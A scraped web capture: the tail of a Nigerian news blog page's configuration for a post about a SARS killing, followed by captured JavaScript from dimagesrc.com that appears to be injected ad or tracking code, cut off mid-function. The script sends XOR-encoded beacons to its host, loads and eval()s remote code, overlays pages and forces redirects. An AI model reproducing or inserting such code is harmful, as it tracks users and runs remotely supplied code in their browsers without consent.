href\x3d\x22https://www.cknnigeria.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CKN News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9078506883199109738/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CKN News - Atom\x22 href\x3d\x22https://www.cknnigeria.com/feeds/3917369891383186283/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5903623266370665', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3917369891383186283', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/s72-c/FB_IMG_1602998318849.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/s320/FB_IMG_1602998318849.jpg', 'pageName': 'SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ', 'pageTitle': 'CKN News: SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/s320/FB_IMG_1602998318849.jpg', 'url': 'https://www.cknnigeria.com/2020/10/sars-killed-my-brother.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3917369891383186283}}, {'name': 'widgets', 'data': [{'title': 'Default Thumbnail', 'type': 'Image', 'sectionId': 'pbt-panel', 'id': 'Image52'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'pbt-panel', 'id': 'HTML50'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList201'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'topbar', 'id': 'LinkList202'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'magspot-main-menu', 'id': 'LinkList200'}, {'title': 'Just In', 'type': 'PopularPosts', 'sectionId': 'ticker', 'id': 'PopularPosts3', 'posts': [{'title': 'Mega Scandal: Edo PDP Chairman Caught Pants Down With  A Whore', 'id': 1294370770320702892}, {'title': 'Poser..Is Goodluck Jonathan,Nigeria\x27s Best President Ever As Claimed By His Aides?', 'id': 2734460097529391327}, {'title': 'Goldie Wedding Pictures Unveiled', 'id': 6517993087667874164}, {'title': 'Goodluck Was Joking When He Said,He Won\x27t Go For A Second Term..Abati', 'id': 6708881996767321514}, {'title': 'Rochas Okorocha Roasting Corn', 'id': 4429751913258162326}, {'title': 'US Based Nigerian (RILMAN OMOSUN) Dying ,Seeks Urgent Assistance', 'id': 5764695033994308230}, {'title': 'Obasanjo Bombs Atiku,Says He Is Wanted In USA For Corruption', 'id': 4282354012088106286}, {'title': 'Kidnapped Baby Returned At Winners Chapel', 'id': 7568378569646594688}, {'title': 'Deportee Kemi Olunloyo Pose Semi Nude Online', 'id': 7468350934373548762}, {'title': 'PDP Meets Suntai,Deputy..Ask Deputy To Continue Acting', 'id': 491915845513505629}]}, {'title': 'Featured Posts', 'type': 'HTML', 'sectionId': 'featured', 'id': 'HTML11'}, {'title': 'AddToAny', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML5'}, {'title': 'Politics', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML14'}, {'title': 'Society', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML7'}, {'title': 'Entertainment', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML8'}, {'title': 'Sports', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML13'}, {'title': 'Business', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML12'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML22'}, {'title': 'Crime', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML16'}, {'title': 'Opinion', 'type': 'HTML', 'sectionId': 'content-section-1', 'id': 'HTML19'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3917369891383186283', 'title': 'SARS Killed My Brother, Stole His Money And Labelled Him An Armed Robber ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLuznGT-tTjcgeMcYKI4rib_Th6db3s62tdnFi8L_fr1S7ENleoRx-vZd9uTgPGy3cUGEk0vlsv5Z5wVP1Z8N-0DcK5x1AwoHnJKxxCrSG044gMU4oG51ll4cHgo_jp6pW93OK2u_Y_90/s320/FB_IMG_1602998318849.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'You might like', 'type': 'HTML', 'sectionId': 'magspot-related-posts', 'id': 'HTML51'}, {'title': 'GPBN Associates Member', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'UBA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'Fidelity', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Latest Posts', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML6'}, {'title': 'Click to Join CKN Facebook Group', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'magspot-about-section', 'id': 'Image51'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'magspot-about-section', 'id': 'LinkList203'}, {'title': '', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text50'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList204'}, {'title': '$ok\x3d{Accept !} $days\x3d{7}', 'type': 'Text', 'sectionId': 'cookie-consent-section', 'id': 'Text51'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'pbt-panel', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'pbt-panel', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'topbar', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'topbar', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'magspot-main-menu', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'ticker', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'featured', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'content-section-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'content-section-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'content-section-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'content-section-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'content-section-1', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'content-section-1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'content-section-1', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'magspot-related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'magspot-about-section', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'magspot-about-section', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text50', 'footer-copyright', document.getElementById('Text50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'footer-menu', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text51', 'cookie-consent-section', document.getElementById('Text51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '9078506883199109738', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5jgNelLE_DVbKFj5NL9QFGSe7fHw:1768735202683', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://dimagesrc.com/ext/21b4eb3b66b8d5e9bb.js?sid=52587_8628_&title=a&blocks[]=31af2
body_size: 3480
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["21b4eb3b66b8d5e9bb"]===u&&w["__twb__21b4eb3b66b8d5e9bb"]===u){return}var $$=(w["21b4eb3b66b8d5e9bb"])?w["21b4eb3b66b8d5e9bb"]:w["__twb__21b4eb3b66b8d5e9bb"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["21b4eb3b66b8d5e9bb"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//dimagesrc.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="21b4eb3b66b8d5e9bb";p.data.sid="52587_8628_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_21b4eb3b66b8d5e9bb_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["21b4eb3b66b8d5e9bb"]=m.apply(j["21b4eb3b66b8d5e9bb"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["21b4eb3b66b8d5e9bb"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("dimagesrc.com"&&location.href.indexOf("dimagesrc.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["21b4eb3b66b8d5e9bb"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://dimagesrc.com/21b4eb3b66b8d5e9bb.js
body_size: 200685
content:
(function(f,i,j){var g="21b4eb3b66b8d5e9bb";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52587"].join("id="),"sid=","mid=",["t","8628"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"dimagesrc.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new 